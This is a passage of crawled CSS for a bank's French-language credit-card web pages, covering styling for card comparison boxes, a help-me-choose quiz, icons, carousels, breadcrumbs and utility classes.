- 16) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .snipe span{font-size:1.8rem}}.snipe:after{line-height:normal;float:left;border:1.5rem solid #ffc72c;border-right-color:transparent}.snipe.pill{height:20px;border-radius:2px}.snipe.pill span{background:#FFBA00;padding:2px 8px;font-size:1.2rem;line-height:1.6rem}.snipe.pill.green span{background:#E7F1E8;color:#097B24}.snipe.pill.red span{background:#FFE3E1;color:#B91A0E}.snipe.pill.yellow span{background:#FCF3D6;color:#8F6900}.snipe.pill.blue span{background:#E4EEFF;color:#456B86}.snipe.pill.white span{background:#fff;color:#000}.snipe.pill:after{content:none}.tag-selector-wpr{border-top:1px solid #c6c7c9;border-bottom:1px solid #c6c7c9;padding:20px 0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{margin:0;padding-bottom:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list,.tag-selector-wpr .tag-selector-inner .tag-bar .tag-text{padding-left:0;padding-right:0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button{padding-right:10px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul li button .tag-remove:before{content:url(../images/ui/ui-close-white.svg);display:inline-block;width:10px;height:10px;margin-left:15px}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-expand{padding-left:0;padding-right:0}@media (max-width:639px){.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list{border-bottom:1px solid #c6c7c9;margin:15px 0}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul{overflow-x:scroll;white-space:nowrap;width:100%}.tag-selector-wpr .tag-selector-inner .tag-bar .tag-list ul::-webkit-scrollbar{width:0;background:0 0}.tag-selector-wpr .tag-selector-inner .tag-bar{padding-bottom:15px}}.tag-selector-wpr .tag-selector-inner .tag-collapse-content{width:100%}.tag-selector-wpr .tag-selector-inner .tag-collapse-content .tag-checkbox{width:100%;height:330px;overflow-x:hidden;overflow-y:auto;z-index:2}.top-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:60px;margin-bottom:5px;padding:0 15px;background:#0051a5;border-top-left-radius:10px;border-top-right-radius:10px}.top-bar .top-text{line-height:6rem;color:#fff}.top-bar .top-icon{line-height:6rem}.campaign .breadcrumb-wpr{max-width:960px!important}.breadcrumb-wpr{max-width:1200px;padding:15px 15px 0;margin:0 auto}.breadcrumb-wpr ol{margin-bottom:0;text-align:left}.breadcrumb-wpr span{font-size:1.2rem;line-height:1.8rem;color:#000!important}.breadcrumb-wpr a{font-size:1.2rem;line-height:1.8rem;white-space:nowrap!important}nav.breadcrumb-wpr{max-width:initial;padding:initial}nav.breadcrumb-wpr ol{max-width:1200px;margin:0 auto;padding:8px 15px}.breadcrumb-home-link-desktop{display:inline-block}.breadcrumb-scroll-btn{display:none}.chevron-mobile-hide{display:inline-block}.breadcrumb-chevron{margin:7px 8px 8px}@media (max-width:767px){.breadcrumb-scroll-btn,nav.breadcrumb-wpr{background-color:#F3F4F5}.breadcrumb-wpr ol{white-space:nowrap!important;padding-bottom:8px}.breadcrumb-wpr ol.mobile-scroll{overflow-x:scroll}.breadcrumb-wpr li:last-child,.breadcrumb-wpr li:nth-last-child(2) span{display:none}.breadcrumb-home-link-mobile{display:inline-block}.breadcrumb-home-link-desktop,.chevron-mobile-hide{display:none}.breadcrumb-scroll-btn{width:24px;height:36px;position:absolute;right:0;top:0;padding:8px}}@media (min-width:767px){.breadcrumb-wpr{display:block!important}.nav-btn.breadcrumb-hide{display:none!important}}.sticky-side-nav{margin-top:30px;border-left:1px solid #c6c7c9}.side-nav-list>li{margin-bottom:30px;width:100%}.side-nav-list>li>a{padding-left:20px;display:inline-block;width:100%}.side-nav-list>li:last-child{margin-bottom:0}.side-nav-list>li>ul{margin-top:20px!important;padding-left:20px}.side-nav-list>li>ul>li{margin-bottom:20px;color:#006ac3;font-size:1.4rem;line-height:2.1rem;width:100%}.side-nav-list>li>a.active{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.anchor{outline:0}.sticky-side-nav-mob{width:100%!important;padding:20px 0;margin:0}.is-sticky>.sticky-side-nav-mob{background-color:#fff;margin:0;padding:20px 15px;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-shadow:0 3px 6px 0 rgba(0,0,0,.15);left:0}#side-nav-mob{font-size:1.6rem!important}section.section-tabs{position:relative;z-index:1}@media only screen and (min-width:639px){.side-tabs .tab-nav>li:after,.side-tabs .tab-nav>li:before,.side-tabs .tab-nav>li>a:after,.side-tabs .tab-nav>li>a:before{content:none!important}.side-tabs .tab-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-left:1px solid #c6c7c9}.side-tabs .tab-nav>li{padding:0!important;border:0!important;margin-bottom:30px!important}.side-tabs .tab-nav>li:last-child{margin-bottom:0!important}.side-tabs .tab-nav>li.active>a{-webkit-box-shadow:inset 4px 0 0 0 #006ac3;box-shadow:inset 4px 0 0 0 #006ac3}.side-tabs .tab-nav>li>a{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;padding:0!important;font-size:1.6rem!important;line-height:2.4rem!important;text-align:left!important}.side-tabs .tab-nav>li>a span{margin-left:15px}}.section-glider.section-inner{max-width:100%!important}.glider-wpr{overflow:hidden;padding:0;margin:64px 0}.glider-wpr .glider-skip{font-size:1.4rem;position:absolute;left:-999em;background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #c4c8cc;box-shadow:inset 0 0 0 1px #c4c8cc;padding:8px 16px}.glider-wpr .glider-skip:focus{position:absolute;left:0;padding:8px 16px}.glider-wpr .glider-track{overflow-x:scroll!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0 0 30px;scrollbar-width:none}.glider-wpr .glider-track>div{margin:0 16px}.glider-wpr .glider-track>div:last-child{margin-right:0}.glider-wpr .glider-track>div:first-child{margin-left:0}.glider-wpr .glider-track::-webkit-scrollbar{display:none}.glider-wpr .glider-track .glider-item{min-width:270px}.glider-wpr .glider-track .glider-full{min-width:calc(100% - 32px)}.glider-wpr .glider-track .glider-half{min-width:calc(50% - 32px)}.glider-wpr .glider-track .glider-one-third{min-width:calc(33% - 32px)}.glider-wpr .glider-track .glider-one-fourth{min-width:calc(25% - 32px)}@media (max-width:767px){.glider-wpr .glider-track .glider-full{min-width:calc(100% - 32px)}.glider-wpr .glider-track .glider-half{min-width:calc(50% - 32px)}.glider-wpr .glider-track .glider-one-third{min-width:calc(33% - 32px)}.glider-wpr .glider-track .glider-one-fourth{min-width:calc(25% - 32px)}}@media (max-width:639px){.glider-wpr .glider-track .glider-full,.glider-wpr .glider-track .glider-half,.glider-wpr .glider-track .glider-one-fourth,.glider-wpr .glider-track .glider-one-third{min-width:calc(100% - 32px)}}.glider-wpr .glider-item{min-width:570px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.glider-wpr .glider-scrollbar{height:30px;cursor:pointer;position:relative}.glider-wpr .glider-scrollbar-track{background-color:#B3B3B3;height:3px;width:100%;top:13.5px;position:absolute}.glider-wpr .glider-scrollbar-thumb{position:absolute;top:-13.5px;height:30px;width:30%;cursor:-webkit-grab;cursor:grab}.glider-wpr .glider-scrollbar-thumb:after{content:"";background-color:#006AC3;position:absolute;top:13.5px;height:3px;width:100%}@media (max-width:639px){.glider-wpr{margin:48px 0}.glider-wpr .glider-item{min-width:calc(100% - 32px)}}@media screen and (min-width:1200px){.glider-item:first-of-type{margin-left:calc((100% - 1200px)/ 2)!important}.glider-item:last-of-type{margin-right:calc((100% - 1200px)/ 2)!important}.glider-wpr .glider-scrollbar{width:1200px;margin-left:calc((100% - 1200px)/ 2);margin-right:calc((100% - 1200px)/ 2)}}@media screen and (max-width:1200px){.glider-item:first-of-type{margin-left:16px!important}.glider-item:last-of-type{margin-right:16px!important}.glider-wpr .glider-scrollbar{width:calc(100% - 16px);margin-left:16px;margin-right:0}}

--- FILE ---
content_type: text/css
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/css/main.css
body_size: 24821
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700&subset=latin,latin-ext);

@import url(https://fonts.googleapis.com/css?family=Fira+Sans:400,300,500&subset=latin,latin-ext);

p.other-cards-heading, .other-cards-heading {

  font-size: 18px;

  margin-top: 10px;

  margin-bottom: 30px !important; }

  @media (max-width: 639px) {

    p.other-cards-heading, .other-cards-heading {

      font-size: 16px;

      margin-top: 0;

      margin-left: 15px;

      margin-right: 15px; } }

  @media (max-width: 319px) {

    p.other-cards-heading, .other-cards-heading {

      margin-left: 0;

      margin-right: 0; } }



@media (min-width: 640px) {

  .select-container, .question-box, .other-cards-container {

    width: 75%;

    max-width: 1170px; } }

@media (max-width: 640px) {

  .select-container, .question-box, .other-cards-container {

    width: 95%; } }



@media (max-width: 639px) {

  .other-cards-container {

    text-align: center; }

    .other-cards-container h4 {

      text-align: center; }

    .other-cards-container a.standalone-link.pull-left {

      float: none !important; } }

@media (max-width: 800px) {

  .other-cards-container.alternatively .other-card {

    height: 100%; } }

.other-cards-container .other-card {

  border: solid 1px #d7d7d7;

  width: 100%;

  padding: 20px;

  margin-bottom: 30px;

  }

  .other-cards-container .other-card .row {

    display: flex; }

    @media (max-width: 640px) {

      .other-cards-container .other-card .row {

        flex-direction: column; } }

  .other-cards-container .other-card .other-card-img {

    max-width: 160px;

    width: 160px;

    margin-top: 20px;

    padding-right: 5px; }

    @media (max-width: 768px) {

      .other-cards-container .other-card .other-card-img {

        width: auto;

        max-width: none;

        margin-top: 10px; } }

    .other-cards-container .other-card .other-card-img .hidden-xs {

      display: flex; }

  .other-cards-container .other-card img {

    max-width: 140px;

    width: 100%;

    display: block;

    margin: 0 auto; }

  .other-cards-container .other-card h4 {

    font-size: 18px;

    margin-top: 15px;

    margin-bottom: 15px; }

    @media (max-width: 639px) {

      .other-cards-container .other-card h4 {

        font-size: 16px;

        margin-bottom: 0; } }

  .other-cards-container .other-card p {

    margin-top: 0; }

  .other-cards-container .other-card .view-details {

    color: #0059b3; }

    .other-cards-container .other-card .view-details:before {

      content: "";

      display: inline-block;

      float: left;

      width: 8px;

      height: 19px;

      margin-right: 5px;

      background-position: -27px -93px; }

    @media (max-width: 639px) {

      .other-cards-container .other-card .view-details {

        font-size: 14px; } }

  .other-cards-container .other-card .btn-compare {

    min-width: auto;

    margin: 0 auto;

    margin-top: 15px;

    float: none;

    overflow: hidden;

    text-overflow: ellipsis;

    flex-wrap: nowrap;

    justify-content: space-between; }

    @media (max-width: 639px) {

      .other-cards-container .other-card .btn-compare {

        float: none;

        margin: 7.5px auto 10px; } }

.other-cards-container .other-card-left {

  padding-left: 0; flex: 0 1 auto; }

  @media (max-width: 800px) {

    .other-cards-container .other-card-left {

      padding-right: 0;align-self:start; } }

.other-cards-container .other-card-right {

  padding-right: 0; flex: 0 1 auto; }

  @media (max-width: 800px) {

    .other-cards-container .other-card-right {

      padding-left: 0;align-self:start;  } }



.show-more {

  font-size: 18px;

  margin: 0 auto;

  display: block;

  text-align: center;

  width: 100%;

  max-width: 495px; }

  .show-more:after {

    content: "";

    display: inline-block;

    float: right;

    width: 20px;

    height: 26px;

    margin-left: 10px; }

  .show-more.expanded:after {

    background-position: -94px -60px; }

  .show-more.collapsed:after {

    background-position: -66px -60px; }

  .show-more span {

    display: inline-block; }

    @media (max-width: 640px) {

      .show-more span {

        display: block; } }

  @media (max-width: 639px) {

    .show-more:after {

      display: block;

      float: none;

      margin: auto !important; } }



.help-me-choose {

  background: #F7F7F7;

  height: 420px; }



.choice {

  color: #585858;

  text-align: center;

  font-size: 18px;

  line-height: 28px;

  margin: 0; }

  @media (min-width: 639px) {

    .choice.choice-1:not(.fade-in) {

      margin-top: 60px; } }

  @media (max-width: 639px) {

    .choice {

      font-size: 14px; } }

  @media (max-width: 319px) {

    .choice {

      margin-left: 0; } }



.question-box-wrapper {

  margin-bottom: 60px; }

  @media (max-width: 639px) {

    .question-box-wrapper {

      margin-bottom: 30px; } }

  .question-box-wrapper .question-box {

    border: solid 1px #d7d7d7;

    margin-top: -360px;

    padding: 20px;

    background: #FFFFFF;

    text-align: center; }

    .question-box-wrapper .question-box .progress-bar {

      max-width: none;

      height: 10px; }

      .question-box-wrapper .question-box .progress-bar .progress-status {

        height: 10px;

        transition: width 1s; }

        .question-box-wrapper .question-box .progress-bar .progress-status .progress-number-custom {

          position: absolute;

          right: -15px;

          top: 20px;

          font-family: Georgia, Times, "Times New Roman", serif !important;

          font-style: italic !important; }

          .question-box-wrapper .question-box .progress-bar .progress-status .progress-number-custom.complete {

            right: 0; }

    .question-box-wrapper .question-box h2 {

      margin-top: 0px;

      margin-bottom: 30px; }

      @media (max-width: 639px) {

        .question-box-wrapper .question-box h2 {

          font-size: 20px;

          line-height: 20px;

          margin-bottom: 30px;

          text-align: left;

          margin-left: 0px; } }

      @media (max-width: 319px) {

        .question-box-wrapper .question-box h2 {

          margin-left: 0; } }

    .question-box-wrapper .question-box h3 {

      margin-top: 0;

      margin-bottom: 30px; }

      @media (max-width: 639px) {

        .question-box-wrapper .question-box h3 {

          margin-bottom: 30px; } }

    .question-box-wrapper .question-box .buttons {

      text-align: center;

      padding: 0 30px;

      width: 100%;

      display: inline-flex;

      justify-content: center; }

      @media (max-width: 640px) {

        .question-box-wrapper .question-box .buttons {

          flex-wrap: wrap; } }

      .question-box-wrapper .question-box .buttons .btn {

        text-transform: none;

        padding-top: 13px;

        padding-bottom: 20px;

        margin-right: 30px;

        margin-top: 0;

        max-width: 209px;

        height: 239px;

        border-radius: 0;

        display: inline-flex;

        align-items: flex-end;

        justify-content: center;

        background-position: center;

        background-repeat: no-repeat;

        background-size: 80px 80px;

        flex-wrap: wrap;

        width: 100%; }

        @media (max-width: 640px) {

          .question-box-wrapper .question-box .buttons .btn {

            flex-basis: 100%;

            max-width: none;

            height: 140px;

            background-position: center 20%; } }

        .question-box-wrapper .question-box .buttons .btn.active {

          color: white; }

        .question-box-wrapper .question-box .buttons .btn:last-of-type {

          margin-right: 0; }

        @media (max-width: 640px) {

          .question-box-wrapper .question-box .buttons .btn {

            width: 100%;

            margin-right: 0;

            margin-bottom: 15px; } }

      @media (max-width: 639px) {

        .question-box-wrapper .question-box .buttons {

          padding-left: 30px;

          padding-right: 30px;

          width: 100%; } }

      @media (max-width: 319px) {

        .question-box-wrapper .question-box .buttons {

          padding-left: 15px;

          padding-right: 15px; } }

    .question-box-wrapper .question-box .navigation-buttons {

      display: flex;

      justify-content: space-between;

      padding: 0 15px; }

      .question-box-wrapper .question-box .navigation-buttons a:nth-of-type(2) {

        margin-left: auto; }

        .question-box-wrapper .question-box .navigation-buttons a:nth-of-type(2).disabled {

          pointer-events: none; }

          .question-box-wrapper .question-box .navigation-buttons a:nth-of-type(2).disabled img {

            filter: grayscale(100%); }

      .question-box-wrapper .question-box .navigation-buttons a img.disabled {

        filter: grayscale(100%); }

    .question-box-wrapper .question-box .card-param-container {

      border-top: 1px solid #c6c7c9;

      padding-top: 30px;

      margin-top: 30px; }

      .question-box-wrapper .question-box .card-param-container .col-md-6 {

        margin-bottom: 15px; }



.level-1 .tag0 {

  background-image: url(../images/icon-personal.svg); }

  .level-1 .tag0:hover, .level-1 .tag0.active {

    background-image: url(../images/icon-personal-white.svg); }

.level-1 .tag1 {

  background-image: url(../images/icon-business.svg); }

  .level-1 .tag1:hover, .level-1 .tag1.active {

    background-image: url(../images/icon-business-white.svg); }

.level-1 .tag2 {

  background-image: url(../images/icon-student.svg); }

  .level-1 .tag2:hover, .level-1 .tag2.active {

    background-image: url(../images/icon-student-white.svg); }



.level-2 .tag0 {

  background-image: url(../images/icon-airplane.svg); }

  .level-2 .tag0:hover, .level-2 .tag0.active {

    background-image: url(../images/icon-airplane-white.svg); }

.level-2 .tag1 {

  background-image: url(../images/icon-rewards.svg); }

  .level-2 .tag1:hover, .level-2 .tag1.active {

    background-image: url(../images/icon-rewards-white.svg); }

.level-2 .tag2 {

  background-image: url(../images/icon-interest.svg); }

  .level-2 .tag2:hover, .level-2 .tag2.active {

    background-image: url(../images/icon-interest-white.svg); }

.level-2 .tag3 {

  background-image: url(../images/icon-cash.svg); }

  .level-2 .tag3:hover, .level-2 .tag3.active {

    background-image: url(../images/icon-cash-white.svg); }



.level-3 .tag0 {

  background-image: url(../images/icon-travelrewards.svg); }

  .level-3 .tag0:hover, .level-3 .tag0.active {

    background-image: url(../images/icon-travelrewards-white.svg); }

.level-3 .tag1 {

  background-image: url(../images/icon-travelinsurance.svg); }

  .level-3 .tag1:hover, .level-3 .tag1.active {

    background-image: url(../images/icon-travelinsurance-white.svg); }

.level-3 .tag2 {

  background-image: url(../images/icon-purchasedollar.svg); }

  .level-3 .tag2:hover, .level-3 .tag2.active {

    background-image: url(../images/icon-purchasedollar-white.svg); }



.level-4 .tag0 {

  background-image: url(../images/icon-lessmoney.svg); }

  .level-4 .tag0:hover, .level-4 .tag0.active {

    background-image: url(../images/icon-lessmoney-white.svg); }

.level-4 .tag1 {

  background-image: url(../images/icon-moremoney.svg); }

  .level-4 .tag1:hover, .level-4 .tag1.active {

    background-image: url(../images/icon-moremoney-white.svg); }



.asset-bg, .other-cards-container .other-card .view-details:before, .show-more:after, .icon:after, .icon.left-arrow-left:before, .btn-compare:before, .card-features .checks li:before, .card-features .view-details:before, .exclamation-mark:before, .special-offer, .cards-table .card-header .btn-add-card:before, .cards-table .check, .view-details-container .view-details:before, section#card-info h1:after, #reward-yourself h1:after, section#how-do-i h1:after, section#faq h1:after, section#access h1:after, section#optional h1:after, section.rewards-option h1:after, section#manage-your-card h1:after, section#card-info ul li.check:before, section#card-info .pdf:after, .rewards-option .rewards-box .arrow-right, .arrow-right-a:after, .product li.check:before {

  background-image: url("../images/card_redesign_assets.png");

  background-repeat: no-repeat; }

  @media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {

    .asset-bg, .other-cards-container .other-card .view-details:before, .show-more:after, .icon:after, .icon.left-arrow-left:before, .btn-compare:before, .card-features .checks li:before, .card-features .view-details:before, .exclamation-mark:before, .special-offer, .cards-table .card-header .btn-add-card:before, .cards-table .check, .view-details-container .view-details:before, section#card-info h1:after, #reward-yourself h1:after, section#how-do-i h1:after, section#faq h1:after, section#access h1:after, section#optional h1:after, section.rewards-option h1:after, section#manage-your-card h1:after, section#card-info ul li.check:before, section#card-info .pdf:after, .rewards-option .rewards-box .arrow-right, .arrow-right-a:after, .product li.check:before {

      background-image: url("../images/card_redesign_assets@2x.png");

      background-size: 300px 200px; } }



[ng\:cloak], [ng-cloak], [data-ng-cloak], [x-ng-cloak], .ng-cloak, .x-ng-cloak {

  display: none !important; }



@media (max-width: 639px) {

  .cc-mobile-hide {

    display: none; } }



@media (min-width: 639px) and (max-width: 800px) {

  .cc-tablet-hide {

    display: none; } }



@media (min-width: 800px) {

  .cc-desktop-hide {

    display: none; } }



@media (max-width: 800px) {

  .cc-desktop-only {

    display: none; } }

@media (min-width: 1200px) {

  .cc-desktop-only.hide-max-width {

    display: none; } }



@media (max-width: 1200px) {

  .cc-max-width-only {

    display: none; } }



@media (min-width: 640px) {

  .desktop-hidden {

    display: none; } }



main {

  -webkit-transform: initial;

  transform: initial; }



.font-thin, .expandable-box .text-icon:after {

  font-weight: 100; }



.font-light, .other-cards-container .other-card p, .card-features li,

.card-features p, .btn-add-card-floated {

  font-weight: 300; }



.font-regular, .btn-compare, .sub-menu li a {

  font-weight: 400; }



.font-medium, .heading-italic {

  font-weight: 500; }



.font-bold, .btn-add-card-floated:before {

  font-weight: 700; }



.font-serif {

  font-family: "Georgia", serif; }



.font-fira {

  font-family: "Fira Sans", sans-serif; }



.font-italic {

  font-style: italic; }



.text-yellow {

  color: #FEDF01; }



.text-orange {

  color: #FF3D00; }



.text-navy {

  color: #0061A9; }



.text-blue {

  color: #006AC3; }



.text-gray-1 {

  color: #4F545C; }



.text-gray-2 {

  color: #D7D7D7; }



.text-gray-3 {

  color: #EEEEEE; }



.text-gray-4 {

  color: #FAFAFA; }



.text-black {

  color: #000000 !important; }



.text-white {

  color: #FFFFFF; }



.text-center {

  text-align: center; }



@media (min-width: 640px) {

  .text-md-left {

    text-align: left !important; } }



@media (max-width: 639px) {

  .text-sm-left {

    text-align: left !important; } }



@media (max-width: 319px) {

  .text-xs-left {

    text-align: left !important; } }



@media (min-width: 640px) {

  .text-md-right {

    text-align: right !important; } }



@media (max-width: 639px) {

  .text-sm-right {

    text-align: right !important; } }



@media (max-width: 319px) {

  .text-xs-right {

    text-align: right !important; } }



@media (min-width: 640px) {

  .text-md-center {

    text-align: center !important; } }



@media (max-width: 639px) {

  .text-sm-center {

    text-align: center !important; } }



@media (max-width: 319px) {

  .text-xs-center {

    text-align: center !important; } }



.bg-yellow {

  background: #FEDF01; }



.bg-orange {

  background: #FF3D00; }



.bg-navy {

  background: #0061A9; }



.bg-blue {

  background: #006AC3 !important; }



.bg-gray-1 {

  background: #4F545C; }



.bg-gray-2 {

  background: #D7D7D7; }



.bg-gray-3 {

  background: #EEEEEE; }



.bg-gray-4 {

  background: #FAFAFA; }



.bg-black {

  background: #000000; }



.bg-white {

  background: #FFFFFF; }



.bg-transparent {

  background: transparent; }



.hide-xs {

  display: block; }

  @media (max-width: 319px) {

    .hide-xs {

      display: none !important; } }



.hide-sm {

  display: block; }

  @media (max-width: 639px) {

    .hide-sm {

      display: none !important; } }



.hide-sm-flex {

  display: -webkit-box;

  display: -ms-flexbox;

  display: flex; }

  @media (max-width: 639px) {

    .hide-sm-flex {

      display: none !important; } }



.hide-md {

  display: block; }

  @media (max-width: 1200px) {

    .hide-md {

      display: none !important; } }



.mobile-only {

  display: none; }

  @media (max-width: 639px) {

    .mobile-only {

      display: block !important; } }



.padding-none {

  padding-left: 0px !important;

  padding-right: 0px !important; }



.padding-left-none {

  padding-left: 0px !important; }



@media (max-width: 639px) {

  .padding-mobile-none {

    padding-left: 0px !important;

    padding-right: 0px !important; } }



@media (max-width: 1200px) {

  .padding-md-none {

    padding-left: 0px !important;

    padding-right: 0px !important; } }



.margin-none {

  margin-left: 0px !important;

  margin-right: 0px !important; }



.margin-none-desktop-row {

  margin-left: 0px !important;

  margin-right: 0px !important; }

  @media (max-width: 639px) {

    .margin-none-desktop-row {

      margin-left: -15px !important;

      margin-right: -15px !important; } }



.margin-right-none-desktop-row {

  margin-right: 0px !important; }

  @media (max-width: 639px) {

    .margin-right-none-desktop-row {

      margin-right: -15px !important; } }



.margin-auto {

  float: none !important;

  margin-left: auto;

  margin-right: auto; }



.margin-bt-none {

  margin-bottom: 0px !important; }



.padding-15 {

  padding: 0px 15px; }



.width-50 {

  width: 50% !important; }



.width-100 {

  width: 100%; }



.nowrap {

  white-space: nowrap; }



.no-float {

  float: none !important; }



.cursor-link {

  cursor: pointer; }



.visibility-hidden {

  visibility: hidden; }



.inline {

  display: inline !important;

  /* padding: 0 !important;  */

}



.legal img.external-link {

  width: 15px !important;

  margin-bottom: 0; }



/* .icon:after {

  content: "";

  display: inline-block;

  margin-left: 10px; } */

.icon.chevron-up:after {

  content: "";

  top: 7.5px;

  background-image: url(/dvl/assets/images/ui/ui-chevron-up-blue.svg);

  background-size: 12px 12px;

  background-repeat: no-repeat;

  height: 12px;

  width: 12px;

  display: inline-block;

  vertical-align: middle; }

.icon.chevron-down:after {

  content: "";

  top: 7.5px;

  background-image: url(/dvl/assets/images/ui/ui-chevron-down-blue.svg);

  background-size: 12px 12px;

  background-repeat: no-repeat;

  height: 12px;

  width: 12px;

  display: inline-block;

  vertical-align: middle; }

.icon.left-arrow-left:before {

  content: "";

  display: inline-block;

  margin-right: 4px;

  background-position: -9px -95px;

  width: 10px;

  height: 14px; }



.fix-to-top {

  position: fixed;

  top: 0;

  left: 0;

  right: 0;

  z-index: 1;

  background-color: white; }



a.hover-uline:hover {

  text-decoration: underline; }

a.uline {

  text-decoration: underline; }



.heading-italic {

  font-family: Georgia, serif;

  font-size: 18px;

  font-style: italic;

  text-align: center; }



::-webkit-input-placeholder {

  color: rgba(255, 255, 255, 0.6); }



:-moz-placeholder {

  color: rgba(255, 255, 255, 0.6); }



::-moz-placeholder {

  color: rgba(255, 255, 255, 0.6); }



:-ms-input-placeholder {

  color: rgba(255, 255, 255, 0.6); }



.btn-compare {

  display: inline-flex !important;

  align-items: center;

  justify-content: center;

  flex-wrap: wrap;

  height: 50px;

  background: #FFFFFF;

  color: #006AC3;

  font-size: 1.6rem !important;

  line-height: 2.4rem !important;

  margin-top: 15px !important;

  border: 1px solid #0061A9 !important;

  padding: 10px !important; }

  @media (max-width: 1200px) and (min-width: 639px) {

    .btn-compare {

      line-height: calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639))) !important;

      font-size: calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639))) !important; } }

  @media (min-width: 1200px) {

    .btn-compare {

      line-height: 2.7rem !important;

      font-size: 1.8rem !important; } }

  .btn-compare:before {

    content: "";

    height: 30px;

    width: 30px;

    outline: 1px solid #d8dbdd;

    margin-right: 15px; }

  .btn-compare.btn.btn-compare-added {

    margin-bottom: 20px;

    margin-bottom: 20px !important; }

    @media (min-width: 639pxpx) and (max-width: 1200pxpx) {

      .btn-compare.btn.btn-compare-added {

        margin-bottom: calc( 20px + (15 - 20) * ( (100vw - 639pxpx) / ( 1200px - 639px) )); } }

    @media (min-width: 1200pxpx) {

      .btn-compare.btn.btn-compare-added {

        margin-bottom: 15px; } }

    @media (min-width: 639pxpx) and (max-width: 1200pxpx) {

      .btn-compare.btn.btn-compare-added {

        margin-bottom: calc( 20px + (15 - 20) * ( (100vw - 639pxpx) / ( 1200px - 639px) )) !important; } }

    @media (min-width: 1200pxpx) {

      .btn-compare.btn.btn-compare-added {

        margin-bottom: 15px !important; } }

  .btn-compare.btn-compare-added:before {

    background-position: -31px -57px; }

  .btn-compare:not(.btn-compare-added):before {

    background: none;

    background: initial; }

  @media (max-width: 639px) {

    .btn-compare {

      margin-top: 7.5px; } }

  @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {

    .btn-compare:before {

      width: 25px;

      height: 25px;

      margin-top: -8px;

      margin-left: -9px; }

    .btn-compare.btn-compare-added:before {

      background-position: -35px -59px; } }

  @supports (-ms-ime-align: auto) {

    .btn-compare:before {

      width: 25px;

      height: 25px;

      margin-top: -8px;

      margin-left: -9px; }

    .btn-compare.btn-compare-added:before {

      background-position: -35px -59px; } }



.btn-round {

  -webkit-border-radius: 18px;

  -moz-border-radius: 18px;

  -ms-border-radius: 18px;

  border-radius: 18px;

  font-size: 14px;

  padding-right: 0;

  padding-left: 0;

  min-width: 80px; }



.list-inline {

  list-style: none;

  padding: 0;

  margin: 0; }

  .list-inline li {

    display: inline-block; }



.not-active {

  pointer-events: none;

  cursor: default;

  border-color: #D7D7D7;

  color: #D7D7D7; }



.checkbox-wpr label {

  padding-left: 30px;

  line-height: 18px; }

  .checkbox-wpr label:not(.not-active):before {

    border: 1px solid #006AC3; }

.checkbox-wpr input[type=checkbox]:checked + label:before {

  border: 1px solid #006AC3 !important; }



.card-name {

  margin-left: 30px;

  margin-bottom: 0; }



.card-image img {

  width: 100%;

  max-width: 274px; }

@media (max-width: 639px) {

  .card-image {

    margin-top: 20px; } }



.card-features li,

.card-features p {

  font-size: 18px;

  text-align: left;

  margin-bottom: 15px; }

.card-features p {

  display: flex;

  justify-content: space-between; }

.card-features .checks {

  padding: 0;

  margin: 0 0 25px;

  list-style: none;

  padding-left: 25px;

  margin-top: 5px; }

  .card-features .checks li {

    position: relative; }

    @media (max-width: 639px) {

      .card-features .checks li {

        font-size: 16px;

        margin-bottom: 10px; } }

    .card-features .checks li:before {

      content: "";

      position: absolute;

      left: -25px;

      display: block;

      float: left;

      width: 20px;

      height: 20px;

      margin-right: 10px;

      background-position: -38px -62px; }

@media (max-width: 639px) {

  .card-features .btn-apply {

    width: 40%;

    margin-top: 20px; } }

.card-features .view-details {

  font-size: 18px;

  margin-left: 20px; }

  .card-features .view-details:before {

    content: "";

    display: inline-block;

    float: left;

    width: 8px;

    height: 25px;

    margin-right: 5px;

    background-position: -10px -86px; }

  @media (max-width: 639px) {

    .card-features .view-details {

      margin-top: -105px;

      width: 100%;

      text-align: center;

      font-size: 16px;

      padding-left: 0; } }

@media (max-width: 639px) {

  .card-features {

    margin-left: 0;

    margin-top: 30px; } }



.card-params {

  text-align: left;

  font-size: 18px;

  margin-top: 45px; }

  @media (min-width: 800px) {

    .card-params:first-of-type p {

      margin-left: 15px; } }

  .card-params p {

    margin-bottom: 0; }

  @media (max-width: 639px) {

    .card-params {

      font-size: 14px;

      margin-top: 25px; } }



.exclamation-mark {

  color: #585858;

  margin-top: 35px;

  line-height: 20px;

  width: 100%; }

  @media (max-width: 639px) {

    .exclamation-mark {

      font-size: 14px; } }

  .exclamation-mark:before {

    content: "";

    display: block;

    float: left;

    width: 20px;

    height: 20px;

    margin-right: 10px;

    background-position: -9px -63px; }



.special-offer {

  display: block;

  float: left;

  width: 137px;

  height: 37px;

  font-size: 14px;

  text-transform: uppercase;

  text-align: left;

  line-height: 30px;

  padding-left: 12px;

  margin-right: 30px;

  background-position: -57px -12px; }

  @media (max-width: 639px) {

    .special-offer {

      font-size: 12px;

      margin-right: 15px; } }



@media (max-width: 639px) {

  .welcome-points {

